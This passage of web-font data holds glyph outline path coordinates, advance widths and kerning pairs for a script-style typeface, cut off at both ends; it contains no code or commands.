-48,20r-2,-92v3,-13,14,-10,24,-7v5,19,1,49,8,66v14,-5,23,-23,43,-15v1,4,7,13,10,14","w":153,"k":{"\u00f8":17,"\u00f5":17,"\u00f6":17,"\u00f4":17,"\u00f2":17,"\u00f3":17,"o":17,"d":15}},{"d":"9,-11v-8,-27,-8,-82,3,-105v10,-4,14,-11,24,-3v5,27,-14,49,-6,83v41,8,7,-80,56,-72v3,70,-26,132,-32,201v-20,51,-25,114,-43,165v3,-25,12,-48,8,-74v0,-2,2,-3,4,-4v1,4,-3,12,1,12v1,-8,5,-18,3,-25v-2,0,-6,4,-5,-1v4,-39,20,-79,18,-117v8,-22,7,-50,12,-71v-8,10,-23,15,-43,11","w":92},{"d":"65,-62v16,23,41,37,52,65v-27,-1,-50,-31,-68,-45v-25,17,-43,40,-66,57v-15,2,-4,-5,-5,-11v21,-21,39,-45,55,-71v-10,-10,-23,-28,-22,-45v7,3,-1,-12,7,-10v-1,8,11,10,15,5v7,10,12,24,21,32v5,-7,18,-5,19,-16v10,-3,12,-13,22,-16v9,-6,17,-15,39,-10v15,22,-23,14,-32,29v-10,16,-30,17,-37,36","w":128},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47xm98,-262v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm136,-266v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":186},{"d":"123,-6v-25,-14,-1,-64,22,-57v1,6,-8,6,-4,9v19,-1,31,5,34,21v-16,11,-28,25,-52,27xm94,17v-43,21,-56,-28,-34,-61v25,-37,41,-81,67,-116v2,-3,2,-7,2,-10v-30,-3,-29,27,-49,35v-14,15,-44,38,-69,35v-8,-13,21,-29,4,-41v0,-1,-1,-2,-1,-4v45,-33,110,-44,179,-47v-1,19,-28,6,-38,21v-32,18,-37,63,-60,90v-18,22,-37,79,0,93xm86,-158v-24,2,-54,14,-57,41v21,5,50,-21,57,-41xm139,-40v-6,7,6,17,11,12v1,-9,-2,-15,-11,-12","w":201},{"d":"218,-238r-61,186v-1,17,-9,45,3,53v-5,10,-20,0,-29,0r0,-4v-40,-12,-33,-98,-56,-126r-58,119v6,15,-10,33,-24,20r51,-109r1,1v4,-22,15,-52,22,-76v7,-22,28,-7,29,10v12,44,19,95,37,134v11,-75,40,-132,61,-197v7,-5,11,-12,24,-11","w":191},{"d":"98,-118v-27,-14,-2,-64,21,-57v2,7,-12,8,-1,10v18,-1,29,5,31,21v-16,10,-27,25,-51,26xm123,-157v-15,-4,-26,5,-18,19v7,10,34,5,24,-10v0,-5,-3,-8,-6,-9"},{"d":"14,-154v16,-18,40,-69,63,-32v7,11,12,20,21,29v-25,13,-26,-21,-41,-29v-12,13,-20,30,-43,32xm47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"15,-136v7,-23,67,-17,74,4v-6,19,-27,32,-46,38v29,13,47,40,66,63v5,53,-48,71,-86,89v-12,6,-15,-13,-6,-18v4,-6,17,-2,27,-3v24,-11,57,-45,27,-73v-18,-17,-31,-40,-62,-43v1,-21,34,-16,44,-32v4,-5,11,-4,12,-12v-9,-15,-30,-18,-50,-13","w":117},{"d":"68,-4v-40,17,-79,-18,-52,-57v14,-41,46,-62,66,-96r58,-60v15,-8,27,-30,48,-23v0,11,-19,15,-27,23v-24,23,-45,51,-66,78v-22,29,-50,57,-52,105v38,45,106,-19,129,-52v6,-9,29,-8,25,9v-26,27,-62,48,-98,66v-7,6,-19,7,-31,7","w":187},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13xm171,-286v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":203,"k":{"W":19,"V":14}},{"d":"101,-258v-14,11,-22,33,-44,31v18,-23,47,-71,68,-22v4,8,24,23,4,23v-17,0,-17,-24,-28,-32xm65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17","w":195,"k":{"d":15}},{"d":"143,-169v-22,6,-4,-10,-6,-19v-22,1,-50,-1,-68,4r11,1v2,60,-39,133,-16,189v-15,15,-37,-1,-32,-29r22,-133v-4,-11,7,-23,4,-28v-28,3,-54,15,-84,16v-4,-4,1,-6,5,-6v56,-7,115,-29,179,-18v10,8,-9,18,-15,23","w":115},{"d":"9,-52v-23,-44,38,-106,89,-81v32,43,-33,84,-89,81xm31,-80v17,11,50,-13,42,-35v-19,-7,-36,17,-42,35xm46,-21v-5,44,42,69,60,98v29,30,56,63,72,109v22,62,-88,81,-157,67v-19,-9,-50,2,-58,-19v14,-12,34,-17,53,-24v2,1,4,3,6,3v1,12,-33,14,-14,20v48,14,166,27,148,-44v-21,-84,-112,-111,-139,-193v-2,-22,22,-32,35,-44v12,4,30,-10,23,11v-12,2,-21,9,-29,16","w":112,"k":{"f":-32}},{"d":"104,-141v17,-26,24,-80,64,-77r-98,165v-8,15,-7,40,-13,54v-11,7,-15,-8,-27,-7v1,-56,-25,-113,-17,-160v5,-3,11,-5,18,-5v11,35,7,88,21,120v13,-36,33,-61,52,-90","w":120},{"d":"-51,59v69,18,98,-40,114,-91v1,1,0,1,0,0v2,-20,9,-43,9,-61v-11,11,-34,22,-57,19v-5,-10,1,-25,-2,-37v9,-24,35,-27,56,-39v-5,-7,-32,8,-26,-8v16,-1,46,-14,52,5v24,31,-4,84,-7,120v-22,44,-37,94,-95,101v-12,5,-45,12,-44,-9xm29,-85v28,9,66,-35,32,-51v-18,7,-35,24,-32,51","w":102},{"d":"115,-230v0,19,-45,16,-57,18r-18,212v25,4,47,-2,70,0v-19,22,-63,20,-101,25r15,-221v2,-4,7,-15,-4,-13r1,-6v25,-13,55,-12,94,-15","w":115},{"d":"264,-121v6,-2,7,-1,6,4r-100,69v-11,11,10,17,11,29v6,16,16,26,25,37v-36,19,-41,-35,-67,-49v-32,19,-60,41,-106,46v-12,7,-31,13,-44,3v-2,-68,64,-103,78,-165v-19,-35,-11,-92,30,-96v2,-6,22,-10,22,0v-3,7,-32,6,-25,13v7,-7,15,0,18,5v7,37,-18,42,-21,73r60,93v15,17,31,-17,48,-20v23,-11,37,-34,65,-42xm81,-170v5,-11,15,-24,11,-41v-1,-5,-5,-7,-10,-7v-7,13,-4,33,-1,48xm20,5v42,-7,88,-17,114,-42r-56,-83v-24,38,-57,68,-66,121v3,2,5,4,8,4","w":203},{"d":"52,-136v43,-15,72,-44,101,-73v14,-14,16,-38,45,-37v-15,42,-58,64,-88,90v-19,10,-42,18,-57,33v27,80,87,126,172,147v8,11,-2,18,-16,13v-52,-17,-103,-34,-134,-73v-16,-13,-23,-40,-34,-58v-4,33,-18,67,-10,99v-4,14,-31,16,-30,-2v4,-30,13,-60,13,-89v13,-14,-12,-33,7,-39v-13,-18,15,-22,12,-46v7,-18,0,-43,29,-42v3,26,-6,57,-10,77xm44,-144v1,-17,12,-40,6,-55v-1,20,-14,40,-6,55xm26,-62v7,-2,9,-31,6,-38v-1,12,-10,29,-6,38","w":171},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0xm62,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm100,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":114,"k":{"s":-10}},{"d":"91,-142v8,12,-13,16,-25,18v-5,17,-6,38,15,41v16,2,28,26,12,39v-8,6,-19,12,-29,17v0,24,3,50,1,73v-9,8,-12,-5,-13,-13v-17,-4,-8,-34,-16,-48v-9,0,-17,6,-26,1v1,-10,14,-16,27,-13v-2,-11,-2,-31,-2,-46v-9,-5,-16,-14,-26,-17v4,-23,41,-23,31,-58r7,-30v8,-1,19,-10,24,-6v1,16,-9,31,-4,51v5,-7,18,-4,24,-9xm40,-95v0,-5,2,-8,0,-12v-6,3,-10,12,0,12xm64,-36v11,-2,17,-22,1,-24v-3,5,-4,17,-1,24","w":110},{"d":"41,-197v-9,8,-28,-6,-17,-14v15,-4,24,2,17,14xm37,-131v-7,85,-26,177,-40,248v4,20,-12,48,-9,74v-22,13,-22,-7,-20,-28v2,-1,2,0,2,0v4,-38,20,-70,20,-108v0,-51,21,-102,21,-151v4,-16,3,-38,26,-35","w":47,"k":{"s":15}},{"d":"135,-176v14,-19,32,-40,62,-39v-5,8,-17,14,-27,17v-4,9,-23,17,-27,27v-23,23,-50,42,-71,67v14,33,47,48,50,91v-6,8,-14,1,-24,1v-9,-29,-29,-46,-45,-68v-27,25,-45,59,-63,93v-12,23,-35,56,-27,84v4,2,5,1,5,7v-9,6,-41,9,-33,-11v26,-68,55,-132,100,-179v18,-18,-18,-34,-22,-53v-4,-5,-12,-10,-10,-17v-14,-2,-12,-23,1,-22v37,3,36,50,63,65v23,-20,43,-45,68,-63","w":113},{"d":"26,-92v22,-32,41,-67,75,-85v10,-6,4,-24,19,-25v34,-22,85,12,104,36v28,35,-3,77,-31,88v-5,7,-14,12,-22,16v-41,21,-77,55,-143,44v-28,-14,-15,-54,-2,-74xm179,-126v-11,25,-62,32,-99,33v-11,-26,36,-42,55,-59v7,-4,15,-6,22,-7v-8,21,-46,20,-54,42v29,7,53,-4,76,-9xm58,-40v102,16,220,-95,114,-150v-73,-8,-109,54,-134,107v-3,20,0,40,20,43","w":245},{"d":"9,-121v8,-16,38,-24,59,-30v-2,43,-44,87,-25,138v7,20,-13,35,-24,20v-12,-34,-8,-84,12,-109v-2,-12,4,-16,5,-26v-6,4,-16,8,-27,7","w":73},{"d":"-2,-40v5,-12,27,-7,30,-20r83,-140v8,-8,12,1,20,-4v8,7,-7,16,-11,21v-11,18,-25,34,-33,56v-3,-2,-2,-2,-3,2v-8,22,-22,37,-30,59v34,-5,79,-5,77,33v-11,27,-52,31,-83,38v-23,1,-34,-13,-31,-38v-5,-7,-14,-2,-19,-7xm109,-32v2,-27,-29,-20,-51,-22r1,15v-5,4,-12,5,-17,10v3,35,58,17,67,-3","w":135,"k":{"9":19,"0":-9}},{"d":"84,-159v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm58,70v-12,-37,11,-89,5,-117v-23,1,-50,10,-70,6v18,-23,42,-40,64,-59v6,-17,28,-22,21,-52v2,-12,11,-20,29,-17v1,39,-9,70,-12,107v19,2,36,-6,52,-4v2,25,-37,13,-53,15v-14,32,-9,78,-16,116v-6,3,-11,6,-20,5xm29,-57v32,5,52,-6,42,-41v-13,15,-29,26,-42,41","w":134},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2xm43,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":147},{"d":"-10,-81v32,-20,70,-42,116,-40v-5,10,-8,18,-22,20v-8,-18,-34,9,-48,11v-11,5,-5,14,7,15v37,-5,63,42,24,57v-27,2,-52,35,-73,16v16,-8,27,-21,50,-22v3,-7,10,-8,9,-19v-10,-24,-57,-9,-63,-38","w":108},{"d":"143,-261v13,27,-34,50,-51,24v-6,-18,-34,-14,-34,7r-6,2v-11,-34,44,-49,56,-18v10,14,30,2,29,-14xm65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17","w":195,"k":{"d":15}},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1xm44,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm82,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"w":81},{"d":"39,176v-9,-50,16,-85,23,-127v2,-13,14,-15,11,-31r8,-47v-21,12,-68,26,-77,-5r-12,-30v19,-12,33,-28,58,-33v9,-3,3,-17,12,-19v40,-9,55,27,53,65v-5,84,-56,135,-52,218v1,13,28,3,22,25v-19,5,-43,1,-46,-16xm70,-89v-48,-12,-58,47,-22,62v18,0,40,-12,29,-36v-3,-8,-5,-16,-7,-26","w":126},{"d":"-4,-32v24,-14,41,-36,64,-50v3,-7,16,-15,12,-27v-11,-13,-30,-14,-48,-9v5,-12,49,-25,61,-10v34,41,-42,61,-59,92v16,17,60,29,85,15v7,-5,21,-10,33,-7v0,14,-15,14,-28,17v-35,7,-92,17,-110,-11v-5,-1,-13,-1,-10,-10","w":141},{"d":"109,-258v-14,11,-22,34,-45,31v18,-16,39,-68,63,-31v7,10,12,20,21,29v-23,12,-28,-19,-39,-29xm68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47","w":186},{"d":"177,-118v10,-51,-42,-72,-95,-70v-14,0,-12,19,-14,32v-4,34,-17,66,-14,101v-9,2,-18,19,-27,7v-4,-53,20,-94,15,-137v-18,2,-43,15,-59,8v-1,0,-1,-1,-1,-4v17,-9,42,-10,63,-15v6,-11,-3,-26,11,-30v16,-11,22,4,19,23v50,-4,90,5,118,26v30,46,-10,100,-43,120v-35,33,-73,56,-125,74v-24,8,-48,19,-73,27v-13,-4,-4,-17,4,-21v18,-2,33,-19,51,-8v22,-11,50,-15,67,-31v43,-25,81,-56,103,-102","w":194},{"w":81},{"d":"80,-124v21,32,-7,76,-32,88v4,6,-9,8,-2,14v19,-16,67,-4,92,-13v22,-8,45,14,22,19v-57,-5,-102,14,-153,16v-17,-12,15,-38,26,-47v7,-15,31,-25,26,-52v-17,0,-31,7,-48,8v-11,-27,39,-15,54,-29v4,-2,9,-4,15,-4","w":172},{"d":"26,-96v3,-28,41,-19,39,-48r7,-12v10,-4,11,7,7,16v-1,8,-3,14,-5,21v13,9,24,26,28,46v-12,29,-25,52,-58,59v0,20,-6,34,-14,47v-16,0,-4,-25,-2,-39v-31,12,-34,-26,-25,-53v5,-14,16,-25,23,-37xm33,-29v1,-26,18,-48,15,-71v-14,15,-30,41,-25,66v2,4,5,6,10,5xm63,-52v6,-10,31,-35,3,-38r-14,49v4,-3,8,-7,11,-11","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"49,-104v21,-8,74,-13,68,8v-35,0,-61,-2,-92,6v3,-9,17,-9,24,-14xm9,-39v14,-23,56,-16,89,-25v12,4,28,6,38,12v-13,8,-29,-5,-37,3v-37,-7,-56,14,-90,10","w":145},{"d":"13,44v-10,-19,3,-53,6,-74v6,-4,18,-12,24,-9r-20,79v-1,0,-1,-1,-1,-1v0,5,-5,7,-9,5xm24,-61v-16,-6,-3,-35,13,-35v12,0,14,16,9,24v-7,4,-13,10,-22,11","w":57,"k":{"\u00c5":-33,"\u00c3":-33,"\u00c4":-33,"\u00c2":-33,"\u00c0":-33,"\u00c1":-33,"A":-33}},{"d":"68,-4v-40,17,-79,-18,-52,-57v14,-41,46,-62,66,-96r58,-60v15,-8,27,-30,48,-23v0,11,-19,15,-27,23v-24,23,-45,51,-66,78v-22,29,-50,57,-52,105v38,45,106,-19,129,-52v6,-9,29,-8,25,9v-26,27,-62,48,-98,66v-7,6,-19,7,-31,7xm69,21v-2,-21,28,-31,43,-24v-12,2,-41,12,-16,16v23,-5,27,30,9,36v-4,4,-7,10,-15,9v1,-12,24,-24,2,-32v-9,0,-17,-1,-23,-5","w":187},{"d":"73,-103v-19,24,-85,22,-58,-20v12,-20,30,-40,63,-32v12,11,18,48,-5,52xm52,-130v-5,-9,10,-12,7,-19v-24,-1,-38,41,-11,45v18,3,26,-21,23,-36v-8,-4,-9,12,-19,10","w":97},{"d":"106,-188v15,18,-15,44,-38,32v-11,-6,-17,-26,-33,-20v-10,4,-6,19,-17,20v-12,-26,33,-50,51,-24v7,18,35,14,34,-8r3,0xm47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"50,-121v10,-10,20,4,20,18r0,14v16,1,27,2,39,7v6,26,-45,-11,-38,24v-1,13,-2,26,-16,27v-2,-12,2,-27,1,-42v-16,-1,-27,4,-42,3v7,-13,27,-11,41,-15v0,-13,-3,-25,-5,-36","w":123},{"d":"3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7xm63,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":61},{"d":"13,37v-7,-10,1,-21,11,-22v26,-15,32,-56,41,-88v-7,-46,-22,-94,-55,-119v-1,-19,42,-20,52,-5v29,45,40,133,6,180v-15,22,-27,45,-55,54","w":100},{"d":"120,-197v40,21,17,115,30,177v-4,14,4,46,-19,36r-5,-123v-4,0,-11,-2,-14,0v2,40,8,82,1,120v-2,3,-19,4,-18,-3v0,-29,2,-60,-2,-86v-39,-10,-88,-17,-89,-64v11,-23,57,-29,81,-14v5,-12,-2,-32,1,-47v10,-1,8,10,15,9v16,18,-7,65,25,73xm24,-116v17,25,80,33,63,-18v-21,-17,-61,-7,-63,18"},{"d":"24,-105v-3,-25,-14,-79,17,-68v2,22,-1,55,-3,79v-8,6,-15,-2,-14,-11xm73,-175v0,25,1,51,-2,74v-20,2,-15,-43,-20,-60v5,-9,11,-15,22,-14","w":82},{"d":"76,-190v26,-16,98,-6,63,32v-21,13,-48,22,-65,40v35,42,63,93,105,128v5,5,10,16,19,17v0,1,-1,3,-1,4v-30,-2,-48,-16,-61,-36v-34,-22,-49,-68,-77,-94v-6,31,-12,75,2,103v-13,6,-34,16,-30,-12r21,-162v-3,-2,-9,0,-9,-5v14,1,17,-24,25,-17v2,-2,2,-7,7,-5r0,-2v2,3,1,8,1,9xm92,-187v-23,1,-25,34,-24,57v21,-8,37,-18,57,-27v20,-23,-10,-31,-33,-30","w":161},{"d":"103,-272v7,22,-35,3,-29,39v-6,32,-7,62,-10,97v12,0,30,-9,33,6v-19,4,-42,-1,-34,39v-1,81,13,155,2,231v-5,31,-6,84,-15,116v-2,-37,2,-76,4,-106v-14,-31,0,-74,-9,-108v0,-27,-7,-50,-6,-78v-5,-23,-8,-56,-1,-79v-8,-6,-23,9,-29,-2v12,-6,32,-3,28,-27v2,-31,10,-64,9,-94v5,-4,1,-19,16,-21v16,-2,19,-16,41,-13","w":114},{"d":"19,-140v2,-17,18,-10,34,-16v-11,-24,-21,-48,-41,-62r-2,-7v20,2,28,17,37,31v4,15,20,23,24,38v32,-5,63,14,14,13r-8,0v12,41,39,79,32,130v-22,31,-90,12,-103,-16v5,-27,61,-31,71,-6v-7,10,-45,-14,-44,14v48,14,63,-30,46,-72v-7,-17,-12,-36,-21,-51v-10,5,-26,8,-39,4","w":123},{"d":"115,-141v1,20,-54,13,-37,56v11,2,38,-19,45,-5v-7,13,-21,20,-38,22v-20,4,-10,40,-14,63v9,11,4,31,-13,20v-19,-13,-7,-48,-9,-76v-17,1,-46,8,-38,-11v2,1,1,1,3,0v11,-23,49,-24,45,-62v1,1,2,2,2,-1v-2,-14,17,-48,31,-35v-6,8,-14,31,-8,43v6,-7,19,-15,31,-14xm36,-81v11,5,21,0,16,-15v-7,3,-13,7,-16,15","w":132},{"d":"98,-79v5,24,-13,66,35,51v12,18,-25,22,-42,28v-25,-6,-18,-54,-15,-78v-29,14,-38,58,-68,74v-4,-2,-4,-10,-7,-4v2,-40,17,-71,22,-108v2,-14,11,-18,25,-18v6,8,1,20,-1,30v-6,5,-5,21,-8,34v25,-12,29,-47,66,-48v7,14,-5,27,-7,39","w":142},{"d":"59,-117v5,-44,-17,-98,6,-115r15,0v12,29,2,75,7,113r-39,165v-54,25,-101,-28,-172,-17v-13,1,-20,-13,-3,-14v47,-2,110,16,152,26v16,-51,28,-98,34,-158","w":106},{"d":"177,-114v-27,-1,-64,14,-37,34v5,2,16,-1,17,6v-6,3,-13,4,-21,5v0,9,6,18,5,27v-22,6,-29,-9,-33,-25v-5,-5,-14,3,-21,2v-8,20,30,27,-2,39v-26,10,-19,-18,-27,-32v-10,5,-21,15,-36,11v3,-17,54,-10,36,-42v-15,0,-28,14,-46,16v-5,-22,56,-8,49,-45v-3,-19,11,-35,26,-29v3,8,1,22,3,31v28,5,9,-32,45,-32v0,9,-3,20,-1,27v13,2,36,-3,43,7xm86,-79v13,4,27,-6,19,-26v-15,0,-22,8,-19,26","w":186},{"d":"153,-205v27,-3,66,2,44,26v-22,24,-55,36,-89,48v8,26,-54,-1,-55,39v-11,34,-14,76,-29,106v-6,5,-14,1,-19,-2v1,-43,26,-81,26,-123v0,-11,5,-17,8,-25v-4,-12,5,-25,2,-36v-9,11,-31,14,-50,17v-4,-16,30,-13,40,-24v41,-8,76,-21,122,-26xm97,-187v-36,-4,-23,38,-33,60v48,-7,88,-27,116,-54v7,-17,-19,-15,-37,-16","w":115,"k":{".":23,"M":-13,"C":25}},{"d":"219,15v-65,18,-117,-63,-159,-97v-7,-3,-10,-19,-17,-11v-2,20,-7,49,-4,72v-10,7,-9,19,-28,18r7,-126v-4,0,-8,1,-8,-3v18,-7,2,-44,27,-43v5,-1,8,-8,12,-3r-3,27v38,-6,70,-42,114,-28v-2,35,-65,49,-90,68v39,53,68,116,149,126xm45,-114v31,-6,62,-27,86,-42v8,-9,-4,-12,-13,-12v-23,5,-43,15,-61,24v-14,0,-12,16,-12,30","w":159},{"d":"73,-105v14,-7,26,-41,45,-35v-17,9,-22,31,-37,41v2,12,42,-4,50,11v-13,5,-30,8,-49,8v11,16,22,42,39,54v1,2,3,5,3,7v-33,11,-48,-23,-62,-43v-8,-7,-18,10,-14,16v2,-2,3,1,4,3v-6,6,-15,6,-26,6v-4,-19,26,-24,25,-41v-14,0,-30,3,-42,1v6,-12,24,-15,35,-21v-11,-17,-13,-46,14,-43v7,10,9,25,15,36","w":140},{"d":"78,-36v-21,8,-94,25,-74,-22v9,-22,20,-45,35,-62v-9,-14,-17,-36,5,-47v23,-28,109,-45,127,1v20,52,-18,96,-58,110v-18,22,2,87,-9,124v-10,-5,-4,-20,-15,-27v0,-24,-8,-45,-8,-72v0,-3,-2,-5,-3,-5xm36,-31v-14,-3,-25,-10,-24,-29v-8,16,2,33,24,29xm38,-31v-1,0,-2,-2,-2,0r2,0xm154,-97v26,-37,10,-101,-47,-90v-28,5,-65,15,-58,48v9,-9,17,-23,28,-29v0,-7,14,-14,19,-8v-14,16,-34,29,-40,53v-17,16,-27,38,-31,66v-4,27,43,20,56,9v-8,-17,-7,-52,21,-45v5,7,2,20,3,33v19,-8,35,-22,47,-38","w":184},{"d":"140,-250v2,15,-28,10,-34,23v-13,14,-32,19,-42,36v-5,9,-19,11,-20,24v8,10,22,16,35,22v7,1,14,3,12,14v7,18,-29,22,-19,35v11,2,30,-5,30,10v-19,25,-47,43,-66,68v0,57,76,30,106,17v6,2,3,5,-2,8v-9,6,-18,11,-33,11v-27,14,-106,34,-98,-24v21,-24,48,-41,64,-70v-14,-1,-34,5,-33,-8v-3,2,-7,0,-5,-2v4,-16,28,-14,28,-34v-14,-14,-43,-12,-48,-34v7,-13,23,-18,28,-32v22,-11,34,-39,60,-47v4,-13,24,-22,37,-17","w":132},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17","w":195,"k":{"d":15}},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47","w":186},{"d":"71,-31v27,-3,47,11,73,12v5,13,-17,16,-32,12v-18,-10,-52,-19,-65,-1v-8,0,-18,2,-24,0v-1,-4,4,-8,9,-8v29,-1,37,-46,25,-71v-9,-1,-19,6,-29,6v1,-14,27,-7,31,-19v7,-46,46,-72,86,-77v-10,11,-3,35,-15,45v-1,-14,-17,-26,1,-36v-28,6,-56,28,-47,63v16,0,47,2,50,21v-8,6,-19,11,-33,9v3,-9,5,-13,-8,-14v-9,-1,-9,7,-9,15v0,16,-6,31,-13,43","w":149},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"208,-307v16,19,-16,44,-38,32v-10,-5,-19,-28,-33,-19v-11,2,-5,19,-17,19v-4,-15,3,-31,21,-35v28,-7,28,25,51,23v11,-2,9,-17,16,-20xm-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-